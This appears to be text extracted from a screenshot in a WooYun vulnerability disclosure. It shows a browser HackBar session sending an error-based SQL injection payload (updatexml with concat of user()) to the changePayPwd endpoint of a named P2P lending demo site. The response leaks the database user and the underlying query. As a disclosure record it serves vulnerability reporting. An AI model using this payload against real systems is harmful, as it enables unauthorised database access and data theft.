 demo1.wangdaixitong.com/?user&q=code/api/changePayPwd&key=b63674c7b36d67f3fe6066e40a6901f6
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） hao123_上网从这里...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo1.wangdaixitong.com/?user&q=code/api/changePayPwd&key=b63674c7b36d67f3fe6066e40a6901f6
Split URL
Execute
Enable Post data Enable Referrer
Post data user_id=updatexml(1,concat(0x5c,user()),1)#
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select * from `jqg_users` where user_id=updatexml(1,concat(0x5c,user()),1)#
www.wooyun.org